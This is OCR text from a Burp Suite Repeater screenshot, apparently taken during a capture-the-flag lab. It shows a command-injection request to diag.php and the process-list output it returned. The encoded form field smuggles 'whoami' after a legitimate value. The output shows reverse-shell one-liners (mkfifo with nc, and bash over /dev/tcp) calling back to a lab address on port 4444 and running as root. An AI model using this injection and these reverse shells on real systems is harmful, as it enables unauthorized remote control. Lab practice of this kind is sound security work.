 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.105 ?
Request
Raw Params Headers Hex
Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.105/diag.php
Content-Type:
application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Cookie:
PHPSESSID=llt4tdtke7riqpbe95v5ce3
n74
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
check=cXVhZ2dhOyB3aG9hbWk=
? < + > 0 matches
Response
Raw Headers Hex HTML Render
root 1412 0.0 0.0 11236 1584 ? Ss Feb12 0:00 bash -c ps waux | grep quagga; rm /tmp/f;mkfifo/tmp/f;cat/tmp/f|/bin/bash-i 2>&1|nc 10.10.14.8 4444 ??? | grep -v
grep
root 1460 0.0 0.0 11236 1604 ? Ss Feb12 0:00 bash -c ps waux | grep quagga; rm /tmp/f;mkfifo/tmp/f;cat/tmp/f|/bin/bash-i 2>&1|nc 10.10.14.8 4444 ??? | grep -v
grep
root 1543 0.0 0.0 11232 1780 ? Ss Feb12 0:00 bash -c ps waux | grep quagga; bash -i >& /dev/tcp/10.10.14.8/4444 0>&1 | grep -v grep
quagga 46387 0.0 0.0 24500 1952 ? Ss 12:50 0:00 /usr/lib/quagga/zebra --daemon -A 127.0.0.1
quagga 46391 0.0 0.1 29444 3312 ? Ss 12:50 0:00 /usr/lib/quagga/bgpd --daemon -A 127.0.0.1
root 46396 0.0 0.0 15432 168 ? Ss 12:50 0:00 /usr/lib/quagga/watchquagga --daemon zebra bgpd
root 46427 0.0 0.1 11232 3016 ? Ss 12:51 0:00 bash -c ps waux | grep quagga; whoami | grep -v grep
root 46429 0.0 0.0 12944 980 ? S 12:51 0:00 grep quagga
root
Done 3,831 bytes | 242 millis